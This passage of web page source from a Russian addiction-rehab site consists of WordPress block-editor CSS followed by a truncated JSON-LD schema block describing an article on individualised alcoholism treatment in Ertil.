span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u044f \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u042d\u0440\u0442\u0438\u043b\u0435 \u2014 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u044f \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u042d\u0440\u0442\u0438\u043b\u0435 &#8212; \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-10-21T09:57:25+00:00","dateModified":"2026-01-01T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#webpage"},"articleSection":"\u042d\u0440\u0442\u0438\u043b\u044c"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u044f \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u042d\u0440\u0442\u0438\u043b\u0435 - \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434","description":"\u0410\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c \u043f\u043e \u043f\u0440\u0430\u0432\u0443 \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u0448\u043d\u043e\u0439 \u0443\u0433\u0440\u043e\u0437\u043e\u0439 \u0434\u043b\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0430. \u041f\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u0442\u044f\u0436\u0435\u043b\u044b\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439 \u044d\u0442\u043e \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0435 \u0441\u0442\u043e\u0438\u0442 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435 \u0441 \u0442\u0430\u043a\u0438\u043c\u0438 \u0433\u0440\u043e\u0437\u043d\u044b\u043c\u0438 